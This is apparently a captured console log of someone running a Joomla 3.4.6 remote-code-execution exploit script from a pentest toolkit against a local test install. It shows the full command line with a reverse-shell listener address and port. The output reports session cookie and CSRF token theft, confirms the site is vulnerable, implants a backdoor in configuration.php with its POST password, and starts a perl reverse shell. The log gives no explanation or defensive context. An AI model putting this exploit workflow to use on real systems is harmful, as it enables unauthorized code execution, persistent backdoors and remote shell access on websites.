 D:\Pentest_tool\Cracer_tools_v7\Cracer安全工具包\漏洞利用\4cms\joomla>python3 Joomla-3.4.6-RCE.py -t http://127.0.0.1/Joomla/3.4.6/ --exploit --lhost 192.168
.31.56 --lport 4444
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Vulnerable□[0m
□[36m[*] Getting Session Cookie ..□[0m
□[36m[*] Getting CSRF Token ..□[0m
□[36m[*] Sending request ..□[0m
□[32m[+] Backdoor implanted, eval your code at http://127.0.0.1/Joomla/3.4.6//configuration.php in a POST with scgcapjoqwokhrtmlutbljpzmqzwcbncowtiztctfekiwt
fzay□[0m
□[36m[*] Now it's time to reverse, trying with a system + perl□[0m